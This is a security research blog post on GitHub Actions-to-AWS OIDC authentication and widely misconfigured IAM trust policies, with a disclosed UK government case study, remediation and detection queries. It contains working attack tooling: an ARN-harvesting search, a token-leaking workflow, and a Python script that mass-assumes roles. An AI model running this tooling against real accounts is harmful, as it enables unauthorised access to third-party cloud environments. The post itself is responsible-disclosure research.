In this post, we discuss the GitHub-to-AWS keyless authentication flow using OpenID Connect (OIDC). We also demonstrate that a number of AWS identity and access management (IAM) roles in the wild were misconfigured, allowing untrusted GitHub Actions to assume them and retrieve AWS credentials. Finally, we discuss a specific misconfiguration we identified in the AWS environment of a UK government entity.
GitHub-to-AWS keyless authentication
Previous research has shown that long-lived, static credentials such as IAM user access keys are one of the most common causes for data breaches in cloud environments.
In 2021, GitHub released a new feature that can inject short-lived, signed JSON Web Tokens (JWTs) into GitHub Actions signed by their OIDC provider. This eliminated the need for static credentials in Github Actions secrets, and unlocked the ability to use a cloud provider's native OIDC authentication capabilities.
In AWS, this keyless authentication can be achieved by:
- Creating an OIDC provider in your AWS account, with the URL
https://token.actions.githubusercontent.comand audiencests.amazonaws.com. This means that AWS will pull the signing keys, in accordance with the OIDC specification, from https://token.actions.githubusercontent.com/.well-known/jwks which uses the well-known OIDC discovery URL to automatically obtain certificate information to verify signed tokens - Adding the OIDC provider to the trust policy of an IAM role, as follows:
// ...
"Principal": {
"Federated": "arn:aws:iam::123456123456:oidc-provider/token.actions.githubusercontent.com"
},
// ...- Adding a condition on the
token.actions.githubusercontent.com:subandtoken.actions.githubusercontent.com:audcondition keys, which correspond to thesub(subject) andaud(audience) claims of the JWTs. Both of these are claims in the JWT generated for all Github Actions:
// ...
"Condition": {
"StringLike": {
"token.actions.githubusercontent.com:sub": "repo:octo-org/octo-repo:*"
},
"StringEquals": {
"token.actions.githubusercontent.com:aud": "sts.amazonaws.com"
}
}
// ...This last step is particularly important, as it defines which GitHub repository can assume the IAM role. If this condition is not present, a GitHub Action from any GitHub repository can assume the role and retrieve credentials for it.
However, we found that a number of IAM roles do not specify this condition, leaving them vulnerable to being assumed by an unauthorized GitHub Action. We believe this vulnerable condition has resulted from both a lack of awareness of how OIDC flows are designed to work—i.e., verifying both the audience and JWT subject—and the presence of insecure online guides. Note that the documentation from both GitHub and AWS does provide secure instructions.
Hunting for vulnerable roles in the wild
In this section, we describe the method we used to identify vulnerable roles in the real world, using publicly accessible data.
Identifying targets
The first step is to gather a list of real-world Amazon Resource Names (ARNs) for AWS IAM roles, ideally used in the context of a GitHub Actions pipeline. There are several ways to do this:
- Use open-source intelligence (OSINT) techniques to passively collect publicly-available role ARNs.
- Use OSINT to collect valid AWS account IDs and actively build a list of valid role names using known techniques. For instance, we can reasonably expect a target role to be named
github-actions,github-actions-role, or a variation of these.
In our research, we leveraged Sourcegraph to search through all GitHub repositories for strings that look like a role ARN, located in the .github/workflows folder:
/arn:aws:iam::[0-9]{12}:role\/[\/a-zA-Z0-9-_]+/
path:\.github\/workflows\/.+
count:all archived:yes fork:yes
context:global
Specifically, we used the Sourcegraph CLI (src) to export the associated results to JSON:
src search -stream -display 100000 -json "$query" > results.jsonUsing this simple approach, we were able to gather over 500 unique role ARNs from over 275 unique AWS accounts.
Testing if a role is vulnerable
To test if a specific IAM role is vulnerable, we first have to understand how GitHub Actions retrieve a JWT that uniquely identifies them.
This process, transparently handled by the configure-aws-credentials official action, can be found in the GitHub documentation:
curl -H "Authorization: Bearer $ACTIONS_ID_TOKEN_REQUEST_TOKEN" \
"$ACTIONS_ID_TOKEN_REQUEST_URL&audience=<your-audience>"The two environment variables are automatically injected at runtime and return a response containing a JWT that uniquely identifies the GitHub Action execution. The JWT payload looks as follows:
{
"sub": "repo:christophetd/aws-roles-github-actions:ref:refs/heads/main",
"iss": "https://token.actions.githubusercontent.com",
"aud": "sts.amazonaws.com",
"ref": "refs/heads/main",
"repository": "christophetd/aws-roles-github-actions",
"repository_owner": "christophetd",
"workflow": "Retrieve GitHub Actions token",
// shortened for clarity
}We can exchange this JWT for AWS credentials using sts:AssumeRoleWithWebIdentity. To test if a role is vulnerable, we run:
aws sts assume-role-with-web-identity \
--role-arn <target-role> \
--role-session-name test \
--web-identity-token file:///path/to/jwtIf the role is vulnerable and has a trust policy allowing any GitHub Action to assume it, this call will return AWS credentials.
Automating the process
To scale this process, we first start a GitHub Action that prints out the values of its $ACTIONS_ID_TOKEN_REQUEST_TOKEN and $ACTIONS_ID_TOKEN_REQUEST_URL environment variables, then sleeps indefinitely. This is needed because the JWT associated with a GitHub action cannot be used once it has finished running.
name: Retrieve GitHub Actions token
on: workflow_dispatch
permissions:
id-token: write # This is required for requesting the JWT
contents: read # This is required for actions/checkout
jobs:
build:
runs-on: ubuntu-latest
steps:
- run: |
echo curl -H "Authorization: bearer $ACTIONS_ID_TOKEN_REQUEST_TOKEN" "$ACTIONS_ID_TOKEN_REQUEST_URL&audience=sts.amazonaws.com" | base64
- run: 'sleep 21600'We encode the result as base64—otherwise, GitHub believes the secret is unintentionally leaking and redacts it. With this information in hand, we proceed as follows:
- For every target role, attempt to call
sts:AssumeRoleWithWebIdentityto exchange the GitHub Action JWT for AWS credentials. - Refresh the GitHub Action JWT when it expires, as it has a short lifetime (less than 5 minutes).
We can use a simple Python script to achieve this:
import time
import requests
import jwt as pyjwt # pip install pyjwt
import boto3
import botocore
def get_jwt():
audience='sts.amazonaws.com'
gh_actions_id_token_request_token='...'
gh_actions_id_token_request_url='https://pipelines.actions.githubusercontent.com/...' + audience
response = requests.get(gh_actions_id_token_request_url, headers={'Authorization': 'Bearer ' + gh_actions_id_token_request_token})
jwt = response.json()['value']
expiration = int(pyjwt.decode(jwt, options={"verify_signature": False})['exp'])
return jwt, expiration
# Read the list of roles to test
with open('role-arns.txt', 'r') as f:
role_arns = f.read().splitlines()
jwt_expiration = 0
sts_client = boto3.client('sts')
vulnerable = []
for role_arn in role_arns:
# Refresh the JWT if needed
if round(time.time()) >= jwt_expiration:
jwt, jwt_expiration = get_jwt()
try:
# Attempt to call sts:AssumeRoleWithWebIdentity
response = sts_client.assume_role_with_web_identity(
RoleArn=role_arn,
RoleSessionName='test',
WebIdentityToken=jwt
)
print("Successfully assumed role " + role_arn)
print(response)
vulnerable.append(role_arn)
except botocore.exceptions.ClientError as error:
if error.response['Error']['Code'] in ['AccessDenied', 'InvalidIdentityToken']:
# could not assume the role - it's not vulnerable
continue
else:
# something else went wrong, raise the error
raise error
print(f"Finished testing {len(role_arns)} roles, found {len(vulnerable)} vulnerable" )
print(f"Vulnerable roles: \n\t" + '\n\t'.join(vulnerable))Results
Using this process, we were able to assume a number of vulnerable IAM roles and retrieve credentials for them, indicating that an attacker would have been able to abuse this flaw and leverage these credentials for malicious activity. Because CI/CD activities typically require a high level of permissions in an AWS account, roles involved in the CI/CI pipeline are often highly privileged.
We believe that two main factors contribute to this misconfiguration being relatively prevalent: the presence of several unofficial guides showcasing insecure examples.
We reported all affected roles to the maintainers of the appropriate repositories, when contact information was directly or indirectly available. In the next section, we focus on a specific finding: a vulnerable IAM role in an UK government AWS account.
Case study: A vulnerable IAM role in an UK Government's AWS account
The UK government's Government Digital Service (GDS) is well-known for their strong involvement in open source. Their official guidance to government services includes the following piece of advice:
Be open and use open source
Publish your code and use open source to improve transparency, flexibility, and accountability.In particular, GDS publishes a number of open source repositories such as handbooks, Terraform modules, Helm charts, and web application source code.
The vulnerability
While scanning for vulnerable roles, we were able to assume an IAM role belonging to a GDS AWS account:

This IAM role is referenced in the repository alphagov/govuk-infrastructure, which contains a number of Terraform modules. In particular, it's used in a "Mirror repositories" GitHub Actions workflow that assumes an AWS role, then syncs all GitHub repositories from the alphagov organization to private AWS CodeCommit repositories:


Impact
The Terraform github_action_mirror_repos_role IAM role is defined through Terraform, in a file called mirror.tf. We can see that this role has codecommit:GitPull and codecommit:GitPush permissions on all CodeCommit repositories in the AWS account:
resource "aws_iam_role_policy" "github_action_mirror_repos_policy" {
name = "github_action_mirror_repos_policy"
role = aws_iam_role.github_action_mirror_repos_role.id
policy = jsonencode({
Version = "2012-10-17"
Statement = [
{
Action = [
"codecommit:GitPull",
"codecommit:GitPush"
]
Effect = "Allow"
Resource = "*"
},
]
})
}Consequently, after having compromised credentials for this role we're able to pull from and push to any private CodeCommit repository available in the AWS account.
Through the compromised credentials, we confirmed that we were able to access private GitHub repositories that had been mirrored to CodeCommit. For instance, the README of the govuk-infrastructure repository mentions the "alphagov/govuk-aws-data private repo"—while this repository is indeed private, we're now able to access its contents:

What's more, a malicious actor might have been able to push malicious Terraform code to the mirrored CodeCommit repository, enabling them to backdoor the resulting infrastructure and gain access to it. We reported the issue to the UK GDS, and are publishing this article with their permission.
Root cause analysis
The trust policy of the github_action_mirror_repos_role IAM role is defined as follows:
resource "aws_iam_role" "github_action_mirror_repos_role" {
name = "github_action_mirror_repos_role"
assume_role_policy = jsonencode({
Version = "2012-10-17"
Statement = [
{
"Effect" : "Allow",
"Principal" : {
"Federated" : "${aws_iam_openid_connect_provider.github_provider.arn}"
},
"Action" : "sts:AssumeRoleWithWebIdentity",
"Condition" : {
"StringEquals" : {
"token.actions.githubusercontent.com:sub" : [
"repo:alphagov/govuk-infrastructure:ref:refs/heads/main"
]
},
"StringEquals" : {
"token.actions.githubusercontent.com:aud" : "${one(aws_iam_openid_connect_provider.github_provider.client_id_list)}"
}
}
}
]
})
}At first sight, this trust policy appears to be secure. There seems to be a condition on both the JWT subject (token.actions.githubusercontent.com:sub) and the audience (token.actions.githubusercontent.com:aud). What's wrong with the policy? It's an interesting challenge—grab a cup of coffee and look for the culprit!
The answer lies in how Terraform—and more specifically, the HCL language parser—handles duplicate map keys. While duplicate keys are forbidden in JSON, they're perfectly fine when building HCL maps ("objects"). In that case, the last occurrence of a duplicate key takes precedence:
$ terraform console
> {"key": "foo", "key": "bar" }
{
"key" = "bar"
}Notice how the trust policy of the IAM role is built by passing a map to the jsonencode, and how the StringEquals key is duplicated? This means that the map literal is strictly equivalent to the below, overwriting the StringEquals check on the JWT subject condition key:
jsonencode({
Version = "2012-10-17"
Statement = [
{
"Effect" : "Allow",
"Principal" : {
"Federated" : "${aws_iam_openid_connect_provider.github_provider.arn}"
},
"Action" : "sts:AssumeRoleWithWebIdentity",
"Condition" : {
"StringEquals" : {
"token.actions.githubusercontent.com:aud" : "${one(aws_iam_openid_connect_provider.github_provider.client_id_list)}"
}
}
}
]
})This is what makes the role vulnerable to the attack described in this post. Several GitHub issues (hcl#35, terraform#28727) are currently open to discuss improvements on Terraform handling of duplicate map keys. Ideally, it should fail fast and not allow you to build a map that has duplicate keys at all, which would prevent this kind of error.
Remediation
The fix for this particular version of the vulnerability is to remove the duplicated StringEquals key (see fixed code):

diff --git a/terraform/deployments/github/mirror.tf b/terraform/deployments/github/mirror.tf
index 67cbe6bb..bce743a7 100644
--- a/terraform/deployments/github/mirror.tf
+++ b/terraform/deployments/github/mirror.tf
@@ -26,11 +26,9 @@ resource "aws_iam_role" "github_action_mirror_repos_role" {
"StringEquals" : {
"token.actions.githubusercontent.com:sub" : [
"repo:alphagov/govuk-infrastructure:ref:refs/heads/main"
- ]
- },
- "StringEquals" : {
+ ],
"token.actions.githubusercontent.com:aud" : "${one(aws_iam_openid_connect_provider.github_provider.client_id_list)}"
- }
+ },
}
}
]
GDS also took this opportunity to further reduce the permissions required by the IAM role:
diff --git a/terraform/deployments/github/mirror.tf b/terraform/deployments/github/mirror.tf
index bce743a7..5a232761 100644
--- a/terraform/deployments/github/mirror.tf
+++ b/terraform/deployments/github/mirror.tf
@@ -44,7 +44,6 @@ resource "aws_iam_role_policy" "github_action_mirror_repos_policy" {
Statement = [
{
Action = [
- "codecommit:GitPull",
"codecommit:GitPush"
]
Effect = "Allow"
GDS statement
"Because this CodeCommit repository serves only as a backup, this would not have allowed an attacker to immediately modify the behaviour of GOV UKs applications. However, if the GOV UK team had been in a situation where they needed to restore from this backup—for example, because they needed to do an urgent deploy during a major GitHub outage— there is a chance that deploying this compromised codecould have allowed an attacker to modify the behaviour GOV UK’s applications.
Once notified by Datadog, GDS:
- Promptly fixed the immediate issue by correcting the IAM policy
- Checked audit logs to confirm which repositories had been accessed during the window of exposure to confirm that there was no exploitation
- Checked the contents of those repositories for sensitive data, and took appropriate remedial
action
- Produced an internal talk about this incident to share lessons learned
GDS would like to thank Datadog for their responsible disclosure and for allowing us to input to this
blog post."
Timeline
- May 9, 2023: Vulnerability identified
- May 9, 2023: Vulnerability reported to the UK Cabinet Office through HackerOne
- May 10, 2023: Initial response; investigation starts and request for more information
- May 10, 2023: Additional information provided
- May 10, 2023: Vulnerability is remediated, fewer than 26 hours after the initial report
- July 27, 2023: Coordinated disclosure.
Identifying vulnerable IAM roles in your organization
Rezonate has open sourced a tool on GitHub to identify if an AWS account contains vulnerable IAM roles, called github-oidc-checker.
In addition, you can leverage the CloudTrail event AssumeRoleWithWebIdentity to identify when a GitHub Action successfully assumes an IAM role:
{
"userIdentity": {
"type": "WebIdentityUser",
"principalId": "arn:aws:iam::012345678901:oidc-provider/token.actions.githubusercontent.com:sts.amazonaws.com:repo:SOURCE-ORG/SOURCE-REPO:ref:refs/heads/BRANCH",
"userName": "repo:SOURCE-ORG/SOURCE-REPO:ref:refs/heads/BRANCH",
"identityProvider": "arn:aws:iam::012345678901:oidc-provider/token.actions.githubusercontent.com"
},
"eventSource": "sts.amazonaws.com",
"eventName": "AssumeRoleWithWebIdentity",
"userAgent": "aws-sdk-nodejs/2.1396.0 linux/v16.16.0 configure-aws-credentials-for-github-actions promise",
"requestParameters": {
"roleArn": "arn:aws:iam::012345678901:role/github-actions-role",
"roleSessionName": "MySessionName",
"durationSeconds": 3600
},
"responseElements": {
"subjectFromWebIdentityToken": "repo:SOURCE-ORG/SOURCE-REPO:ref:refs/heads/BRANCH",
"provider": "arn:aws:iam::012345678901:oidc-provider/token.actions.githubusercontent.com",
"audience": "sts.amazonaws.com"
}
}Here, you can leverage userIdentity.userName to identify events where a GitHub Action from an organization you don't own successfully assumes one of your IAM roles. This is a strong sign that the target role, indicated by requestParameters.roleArn, is vulnerable. If you're using AWS CloudTrail Lake, you can use the following SQL query:
SELECT *
FROM <event-data-store-id>
WHERE eventSource ='sts.amazonaws.com' AND eventName = 'AssumeRoleWithWebIdentity'
AND userIdentity.identityprovider LIKE '%:oidc-provider/token.actions.githubusercontent.com'
AND userIdentity.username NOT LIKE 'repo:YOUR-GITHUB-ORG/%'
ORDER BY eventTime DESCGuardrails to prevent exploitation of vulnerable roles
If you're using GitHub Enterprise, you can since August 2022 specify a custom OpenID Connect issuer URL in the trust policy of your IAM role, of the form https://token.actions.githubusercontent.com/<your-github-org>. While the signing keys are the same, only GitHub Actions from your GitHub enterprise will be able to assume the role — even if it's misconfigured — since the issuer (iss) field of the JWT will be unique to your enterprise.
You can read more about this in Aidan Steele's post "Improve GitHub Actions OIDC security posture with custom issuer".
How Datadog can help
Following our research, we also released on May 17, 2023, a Datadog CSPM rule intended to detect this misconfiguration — "AWS IAM Role does not allow untrusted GitHub Actions to assume it" — and proactively notified several customers that were affected by this issue. If you are a Datadog Cloud Security Management customer, you can view any affected IAM role in your AWS accounts by clicking on this link and be alerted if a vulnerable role is created in the future.
In addition, you can search your CloudTrail logs for potential malicious GitHub Actions assuming an IAM role using the following logs query:
source:cloudtrail @evt.name:AssumeRoleWithWebIdentity
@userIdentity.identityProvider:*/token.actions.githubusercontent.com
-@userIdentity.userName:repo\:YOUR-GITHUB-ORG/*
Conclusion
In this post, we reviewed how "keyless" authentication works to allow GitHub Actions to assume AWS IAM role without long-lived credentials. We described the security risks associated with not checking the JWT subject in the role's trust policy, and demonstrated that it represents a real-world security risk that organizations face today. Finally, we deep-dived into our discovery of the vulnerability in an AWS account held by a UK government department, a misconfiguration that was challenging to identify by looking at the source code.
Acknowledgements
We would like to thank the security team of the UK Cabinet Office, and in particular Martyn Duncan, for the smooth collaboration.
We would also like to acknowledge that two other organizations, Tinder and Rezonate, published research on a similar topic while we had already started working on this piece of research. We believe that these publications are complementary to our research. After the publication of this post, Daniel Grzelak also published additional methodology to retrieve further role ARNs from GitHub.
Update (June 2025)
As of June 2025, AWS has implemented a restriction that automatically blocks the creation of roles with a vulnerable trust policy. However, the issue remain present for roles that previously existed.